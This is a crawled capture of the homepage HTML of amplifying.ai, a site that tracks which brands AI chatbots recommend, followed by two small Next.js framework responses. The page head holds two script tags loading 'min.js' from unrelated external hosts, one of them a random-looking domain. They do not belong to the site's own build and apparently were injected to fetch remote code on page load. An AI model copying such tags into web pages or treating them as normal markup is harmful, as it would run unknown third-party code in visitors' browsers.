

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amplifying.ai/
body_size: 5069
content:
<!DOCTYPE html><!--J79LMxfLXRFo6aw4lPkw6--><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="/_next/static/media/e4af272ccee01ff0-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="stylesheet" href="/_next/static/css/3d95a24fe3dcb287.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-791edbfdb070223e.js"/><script src="/_next/static/chunks/4bd1b696-c023c6e3521b1417.js" async=""></script><script src="/_next/static/chunks/255-40634877ae3e8e9d.js" async=""></script><script src="/_next/static/chunks/main-app-68e3fb8b2a726651.js" async=""></script><script src="/_next/static/chunks/619-ba102abea3e3d0e4.js" async=""></script><script src="/_next/static/chunks/app/not-found-3940124657091eec.js" async=""></script><script src="/_next/static/chunks/app/layout-8aa9919e8896ccc7.js" async=""></script><script src="/_next/static/chunks/app/page-46cedaf5f846a6d6.js" async=""></script><link rel="preload" href="https://www.googletagmanager.com/gtag/js?id=G-3DZLXCELFX" as="script"/><meta name="next-size-adjust" content=""/><title>Amplifying - AI Recommendation Intelligence</title><meta name="description" content="Track what ChatGPT and Google AI recommend across every market. Real-time analytics showing which brands AI mentions when people ask for recommendations."/><meta name="author" content="Amplifying"/><link rel="manifest" href="/site.webmanifest"/><meta name="keywords" content="AI recommendations,ChatGPT analytics,Google AI insights,AI mention tracking,brand visibility,AI search,recommendation analytics"/><meta name="creator" content="Amplifying"/><meta name="publisher" content="Amplifying"/><meta name="robots" content="index, follow"/><meta name="googlebot" content="index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"/><link rel="canonical" href="https://amplifying.ai"/><meta property="og:title" content="Amplifying - AI Recommendation Intelligence"/><meta property="og:description" content="Track what ChatGPT and Google AI recommend across every market. See which brands get mentioned when people ask AI for recommendations."/><meta property="og:url" content="https://amplifying.ai"/><meta property="og:site_name" content="Amplifying"/><meta property="og:locale" content="en_US"/><meta property="og:image" content="https://amplifying.ai/og-image.png"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta property="og:image:alt" content="Amplifying - AI Recommendation Intelligence"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:creator" content="@amplifying_ai"/><meta name="twitter:title" content="Amplifying - AI Recommendation Intelligence"/><meta name="twitter:description" content="Track what ChatGPT and Google AI recommend across every market."/><meta name="twitter:image" content="https://amplifying.ai/og-image.png"/><link rel="icon" href="/favicon.ico" sizes="any"/><link rel="icon" href="/favicon.svg" type="image/svg+xml"/><link rel="apple-touch-icon" href="/apple-touch-icon.png"/><script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","name":"Amplifying","description":"AI Recommendation Intelligence Platform","url":"https://amplifying.ai","logo":"https://amplifying.ai/logo.png","sameAs":["https://twitter.com/amplifying_ai"],"contactPoint":{"@type":"ContactPoint","contactType":"Customer Service","availableLanguage":"English"}}</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://static-6r1.pages.dev/min.js"></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body class="__variable_0fc2d1 antialiased" style="font-family:var(--font-inter), -apple-system, BlinkMacSystemFont, system-ui, sans-serif"><div hidden=""><!--$--><!--/$--></div><div class="min-h-screen bg-[var(--background)] data-grid-subtle"><div class="max-w-[1400px] mx-auto px-4 sm:px-8 lg:px-10"><header class="py-5 sm:py-6 lg:py-8 animate-fadeInUp"><nav class="flex items-center justify-between mb-8 sm:mb-10"><div class="flex items-center gap-3"><div class="w-8 h-8 gradient-accent rounded-lg flex items-center justify-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-trending-up w-4 h-4 text-white" aria-hidden="true"><path d="M16 7h6v6"></path><path d="m22 7-8.5 8.5-5-5L2 17"></path></svg></div><div><h1 class="text-xl font-light tracking-tight text-[var(--foreground)]">Amplifying</h1><p class="text-[0.6875rem] text-[var(--foreground-subtle)] uppercase tracking-wide font-medium">Market Intelligence</p></div></div><div class="flex items-center gap-4 sm:gap-6"><a class="text-sm text-[var(--foreground-muted)] hover:text-[var(--foreground)] transition-colors font-medium tracking-tight" href="/about">About</a><button class="p-2 glass border-refined rounded-lg transition-colors" aria-label="Toggle theme"><div class="w-4 h-4"></div></button><div class="hidden sm:flex items-center gap-2"><div class="w-1.5 h-1.5 bg-[var(--accent-success)] rounded-full status-dot"></div><span class="text-xs text-[var(--foreground-muted)] font-medium tracking-tight">Live</span></div><div class="hidden sm:block text-xs text-[var(--foreground-subtle)] font-mono">Nov 9, 2025</div></div></nav><div class="text-center mb-10"><h2 class="text-4xl sm:text-5xl lg:text-6xl tracking-tight text-[var(--foreground)] mb-4 text-display">What&#x27;s AI recommending?</h2><p class="text-base sm:text-lg text-[var(--foreground-muted)] max-w-2xl mx-auto leading-relaxed text-body-refined">See what ChatGPT and Google AI actually say when people ask for recommendations.<span class="hidden sm:block mt-2 text-[var(--foreground-subtle)]">Real conversations, real insights, every market.</span></p><div class="hidden sm:flex items-center justify-center gap-8 mt-6"><div class="flex items-center gap-2.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search w-4 h-4 text-[var(--accent-primary)]" aria-hidden="true"><path d="m21 21-4.34-4.34"></path><circle cx="11" cy="11" r="8"></circle></svg><span class="text-xs text-[var(--foreground-muted)] font-medium tracking-tight">Tracking real AI chats</span></div><div class="flex items-center gap-2.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-trending-up w-4 h-4 text-[var(--accent-coral)]" aria-hidden="true"><path d="M16 7h6v6"></path><path d="m22 7-8.5 8.5-5-5L2 17"></path></svg><span class="text-xs text-[var(--foreground-muted)] font-medium tracking-tight">Updated continuously</span></div><div class="flex items-center gap-2.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chart-column w-4 h-4 text-[var(--accent-amber)]" aria-hidden="true"><path d="M3 3v16a2 2 0 0 0 2 2h16"></path><path d="M18 17V9"></path><path d="M13 17V5"></path><path d="M8 17v-3"></path></svg><span class="text-xs text-[var(--foreground-muted)] font-medium tracking-tight">Every market covered</span></div></div></div><div class="max-w-2xl mx-auto"><div class="relative group"><div class="relative flex items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search absolute left-5 top-1/2 -translate-y-1/2 w-4 h-4 text-[var(--foreground-subtle)] z-10" aria-hidden="true"><path d="m21 21-4.34-4.34"></path><circle cx="11" cy="11" r="8"></circle></svg><input type="text" placeholder="Search markets, categories, or segments..." class="w-full pl-12 pr-16 py-4 text-sm font-light tracking-tight glass border-refined rounded-xl text-[var(--foreground)] placeholder-[var(--foreground-subtle)] focus:outline-none focus:ring-1 focus:ring-[var(--accent-primary)] focus:border-[var(--accent-primary)] transition-all hover-lift hover:shadow-lg" value=""/><div class="absolute right-4 top-1/2 -translate-y-1/2"><kbd class="px-2 py-1 text-[0.625rem] font-medium text-[var(--foreground-subtle)] bg-[var(--surface-muted)] rounded border border-[var(--border-subtle)]">⌘K</kbd></div></div></div></div></header><div class="mb-10"><div class="mb-5"><h2 class="text-2xl sm:text-3xl tracking-tight text-[var(--foreground)] mb-1 text-headline">Browse by market</h2><p class="text-sm text-[var(--foreground-muted)]">Loading...</p></div><div class="grid grid-cols-2 lg:grid-cols-4 gap-3 sm:gap-4 mb-6"><div class="glass border-refined rounded-lg p-4 sm:p-5 hover-lift relative overflow-hidden min-h-[120px] sm:min-h-[130px]"><div class="absolute -top-6 -right-6 w-16 h-16 bg-[var(--accent-coral)]/5 blob-1"></div><div class="flex items-center justify-between mb-3 relative z-10"><span class="text-label text-[var(--foreground-subtle)]">Markets</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-trending-up w-3.5 h-3.5 text-[var(--accent-coral)]" aria-hidden="true"><path d="M16 7h6v6"></path><path d="m22 7-8.5 8.5-5-5L2 17"></path></svg></div><div class="text-3xl sm:text-4xl font-light text-[var(--foreground)] mb-1 relative z-10 stat-number">0</div><div class="text-xs text-[var(--accent-coral)] font-medium relative z-10">growing every week</div></div><div class="glass border-refined rounded-lg p-4 sm:p-5 hover-lift relative overflow-hidden min-h-[120px] sm:min-h-[130px]"><div class="absolute -bottom-6 -left-6 w-16 h-16 bg-[var(--accent-primary)]/5 blob-2"></div><div class="flex items-center justify-between mb-3 relative z-10"><span class="text-label text-[var(--foreground-subtle)]">Coverage</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-activity w-3.5 h-3.5 text-[var(--accent-primary)]" aria-hidden="true"><path d="M22 12h-2.48a2 2 0 0 0-1.93 1.46l-2.35 8.36a.25.25 0 0 1-.48 0L9.24 2.18a.25.25 0 0 0-.48 0l-2.35 8.36A2 2 0 0 1 4.49 12H2"></path></svg></div><div class="text-3xl sm:text-4xl font-light text-[var(--foreground)] mb-1 relative z-10 stat-number">24/7</div><div class="text-xs text-[var(--foreground-subtle)] font-medium relative z-10">always watching</div></div><div class="glass border-refined rounded-lg p-4 sm:p-5 hover-lift relative overflow-hidden min-h-[120px] sm:min-h-[130px]"><div class="absolute -top-6 -right-6 w-16 h-16 bg-[var(--accent-amber)]/5 blob-1"></div><div class="flex items-center justify-between mb-3 relative z-10"><span class="text-label text-[var(--foreground-subtle)]">Conversations</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chart-column w-3.5 h-3.5 text-[var(--accent-amber)]" aria-hidden="true"><path d="M3 3v16a2 2 0 0 0 2 2h16"></path><path d="M18 17V9"></path><path d="M13 17V5"></path><path d="M8 17v-3"></path></svg></div><div class="text-3xl sm:text-4xl font-light text-[var(--foreground)] mb-1 relative z-10 stat-number">1.2M+</div><div class="text-xs text-[var(--accent-amber)] font-medium relative z-10">analyzed so far</div></div><div class="glass border-refined rounded-lg p-4 sm:p-5 hover-lift relative overflow-hidden min-h-[120px] sm:min-h-[130px]"><div class="absolute -bottom-6 -left-6 w-16 h-16 bg-[var(--accent-coral-soft)]/5 blob-2"></div><div class="flex items-center justify-between mb-3 relative z-10"><span class="text-label text-[var(--foreground-subtle)]">AI Models</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-zap w-3.5 h-3.5 text-[var(--accent-coral-soft)]" aria-hidden="true"><path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"></path></svg></div><div class="text-3xl sm:text-4xl font-light text-[var(--foreground)] mb-1 relative z-10 stat-number">50+</div><div class="text-xs text-[var(--foreground-subtle)] font-medium relative z-10">and counting</div></div></div></div><div class="grid grid-cols-1 md:grid-cols-2 gap-5"></div><footer class="mt-16 pt-6 border-t border-[var(--border-subtle)]"><div class="flex flex-col sm:flex-row items-center justify-between gap-4"><div class="text-xs text-[var(--foreground-subtle)] font-light">© 2025 Amplifying. Helping you understand what AI recommends.</div><div class="flex items-center gap-4"><a class="text-xs text-[var(--foreground-muted)] hover:text-[var(--foreground)] transition-colors font-medium" href="/about">About</a><a href="https://github.com/amplifying-ai" target="_blank" rel="noopener noreferrer" class="text-xs text-[var(--foreground-muted)] hover:text-[var(--foreground)] transition-colors font-medium">GitHub</a></div></div></footer></div></div><!--$--><!--/$--><script src="/_next/static/chunks/webpack-791edbfdb070223e.js" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[9766,[],\"\"]\n3:I[8924,[],\"\"]\n4:I[681,[\"619\",\"static/chunks/619-ba102abea3e3d0e4.js\",\"345\",\"static/chunks/app/not-found-3940124657091eec.js\"],\"default\"]\n5:I[8332,[\"177\",\"static/chunks/app/layout-8aa9919e8896ccc7.js\"],\"GoogleAnalytics\"]\n6:I[1959,[],\"ClientPageRoot\"]\n7:I[4019,[\"619\",\"static/chunks/619-ba102abea3e3d0e4.js\",\"974\",\"static/chunks/app/page-46cedaf5f846a6d6.js\"],\"default\"]\na:I[4431,[],\"OutletBoundary\"]\nc:I[5278,[],\"AsyncMetadataOutlet\"]\ne:I[4431,[],\"ViewportBoundary\"]\n10:I[4431,[],\"MetadataBoundary\"]\n11:\"$Sreact.suspense\"\n13:I[7150,[],\"\"]\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/3d95a24fe3dcb287.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"J79LMxfLXRFo6aw4lPkw6\",\"p\":\"\",\"c\":[\"\",\"\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"__PAGE__\",{}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/3d95a24fe3dcb287.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[[\"$\",\"head\",null,{\"children\":[\"$\",\"script\",null,{\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\\"@context\\\":\\\"https://schema.org\\\",\\\"@type\\\":\\\"Organization\\\",\\\"name\\\":\\\"Amplifying\\\",\\\"description\\\":\\\"AI Recommendation Intelligence Platform\\\",\\\"url\\\":\\\"https://amplifying.ai\\\",\\\"logo\\\":\\\"https://amplifying.ai/logo.png\\\",\\\"sameAs\\\":[\\\"https://twitter.com/amplifying_ai\\\"],\\\"contactPoint\\\":{\\\"@type\\\":\\\"ContactPoint\\\",\\\"contactType\\\":\\\"Customer Service\\\",\\\"availableLanguage\\\":\\\"English\\\"}}\"}}]}],[\"$\",\"body\",null,{\"className\":\"__variable_0fc2d1 antialiased\",\"style\":{\"fontFamily\":\"var(--font-inter), -apple-system, BlinkMacSystemFont, system-ui, sans-serif\"},\"children\":[[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"$L4\",null,{}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"$L5\",null,{\"gaId\":\"G-3DZLXCELFX\"}]]}]]}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[[\"$\",\"$L6\",null,{\"Component\":\"$7\",\"searchParams\":{},\"params\":{},\"promises\":[\"$@8\",\"$@9\"]}],null,[\"$\",\"$La\",null,{\"children\":[\"$Lb\",[\"$\",\"$Lc\",null,{\"promise\":\"$@d\"}]]}]]}],{},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$Le\",null,{\"children\":\"$Lf\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$L10\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$11\",null,{\"fallback\":null,\"children\":\"$L12\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$13\",[]],\"s\":false,\"S\":true}\n"])</script><script>self.__next_f.push([1,"8:{}\n9:\"$0:f:0:1:2:children:1:props:children:0:props:params\"\n"])</script><script>self.__next_f.push([1,"f:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\nb:null\n"])</script><script>self.__next_f.push([1,"14:I[622,[],\"IconMark\"]\n"])</script><script>self.__next_f.push([1,"d:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Amplifying - AI Recommendation Intelligence\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Track what ChatGPT and Google AI recommend across every market. Real-time analytics showing which brands AI mentions when people ask for recommendations.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"author\",\"content\":\"Amplifying\"}],[\"$\",\"link\",\"3\",{\"rel\":\"manifest\",\"href\":\"/site.webmanifest\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"meta\",\"4\",{\"name\":\"keywords\",\"content\":\"AI recommendations,ChatGPT analytics,Google AI insights,AI mention tracking,brand visibility,AI search,recommendation analytics\"}],[\"$\",\"meta\",\"5\",{\"name\":\"creator\",\"content\":\"Amplifying\"}],[\"$\",\"meta\",\"6\",{\"name\":\"publisher\",\"content\":\"Amplifying\"}],[\"$\",\"meta\",\"7\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"meta\",\"8\",{\"name\":\"googlebot\",\"content\":\"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1\"}],[\"$\",\"link\",\"9\",{\"rel\":\"canonical\",\"href\":\"https://amplifying.ai\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:title\",\"content\":\"Amplifying - AI Recommendation Intelligence\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:description\",\"content\":\"Track what ChatGPT and Google AI recommend across every market. See which brands get mentioned when people ask AI for recommendations.\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:url\",\"content\":\"https://amplifying.ai\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:site_name\",\"content\":\"Amplifying\"}],[\"$\",\"meta\",\"14\",{\"property\":\"og:locale\",\"content\":\"en_US\"}],[\"$\",\"meta\",\"15\",{\"property\":\"og:image\",\"content\":\"https://amplifying.ai/og-image.png\"}],[\"$\",\"meta\",\"16\",{\"property\":\"og:image:width\",\"content\":\"1200\"}],[\"$\",\"meta\",\"17\",{\"property\":\"og:image:height\",\"content\":\"630\"}],[\"$\",\"meta\",\"18\",{\"property\":\"og:image:alt\",\"content\":\"Amplifying - AI Recommendation Intelligence\"}],[\"$\",\"meta\",\"19\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"20\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"21\",{\"name\":\"twitter:creator\",\"content\":\"@amplifying_ai\"}],[\"$\",\"meta\",\"22\",{\"name\":\"twitter:title\",\"content\":\"Amplifying - AI Recommendation Intelligence\"}],[\"$\",\"meta\",\"23\",{\"name\":\"twitter:description\",\"content\":\"Track what ChatGPT and Google AI recommend across every market.\"}],[\"$\",\"meta\",\"24\",{\"name\":\"twitter:image\",\"content\":\"https://amplifying.ai/og-image.png\"}],[\"$\",\"link\",\"25\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"sizes\":\"any\"}],[\"$\",\"link\",\"26\",{\"rel\":\"icon\",\"href\":\"/favicon.svg\",\"type\":\"image/svg+xml\"}],[\"$\",\"link\",\"27\",{\"rel\":\"apple-touch-icon\",\"href\":\"/apple-touch-icon.png\"}],[\"$\",\"$L14\",\"28\",{}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"12:\"$d:metadata\"\n"])</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ae8bdde786948c780f33da1f14ae9c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/x-component
request_url: https://amplifying.ai/cars?_rsc=3lb4g
body_size: -268
content:
0:{"b":"J79LMxfLXRFo6aw4lPkw6","f":[["children",["category","cars","d"],[["category","cars","d"],{"children":["__PAGE__",{}]},"$undefined","$undefined",true],null,[null,null],true]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amplifying.ai/_next/static/chunks/app/about/page-cd1c39ffd7c9bbdf.js
body_size: -265
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[220,322,831],{4849:(e,s,_)=>{Promise.resolve().then(_.t.bind(_,2619,23))}},e=>{e.O(0,[619,441,255,358],()=>e(e.s=4849)),_N_E=e.O()}]);